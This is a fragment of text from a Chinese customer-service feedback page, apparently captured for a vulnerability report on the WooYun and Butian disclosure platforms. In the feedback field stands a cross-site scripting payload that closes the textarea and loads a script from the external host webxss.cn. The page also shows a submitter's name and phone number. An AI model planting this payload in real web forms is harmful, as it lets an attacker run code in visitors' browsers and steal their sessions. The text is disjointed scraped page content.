 返回
联系客服
常见问题
在线客服
提交建议
您的意见将帮助我们改进产品和服务。
在线客服
</textarea>'"><script
src=http://webxss.cn/axf1JD?1449383783>
</s
提交建议成功!
确 定
真实姓名:
小宅
手机号码:
15138831447
建议回复需要通过手机号码查看，请填写
真实的手机号码
提 交
如有任何问题，请拨打客服电话021-22139333
建议回复
www.wooyun.org
补天平台